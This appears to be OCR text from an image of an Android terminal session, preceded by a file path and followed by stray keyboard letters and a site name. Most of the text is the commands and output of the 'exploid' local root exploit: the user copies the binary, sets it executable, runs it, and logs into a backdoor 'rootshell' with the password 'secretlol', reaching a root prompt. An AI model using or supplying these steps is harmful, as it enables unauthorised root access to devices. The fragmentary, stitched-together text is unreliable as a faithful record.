 export PATH=/data/local/bin:$PATH
$ $cd /sqlite_stmt_journals
$ cp /sdcard/download/exploid ./exploid
$ chmod 755 exploid
$ ./exploid
[*] Android local root exploid (C) The Android Exploid Crew
[*] Modified by birdman for the DroidX
[*] Using basedir=/sqlite_stmt_journals, path=/sqlite_stmt_j
ournals/exploid
[*] opening NETLINK_KOBJECT_UEVENT socket
[*] sending add message ...
[*] Try to invoke hotplug now, clicking at the wireless
[*] settings, plugin USB key etc.
[*] You succeeded if you find /system/bin/rootshell.
[*] GUI might hang/restart meanwhile so be patient.
$rootshell
Password (echoed):secretlol
#
q w e r t y u i o p
a s d f g h j k l
wimervision.com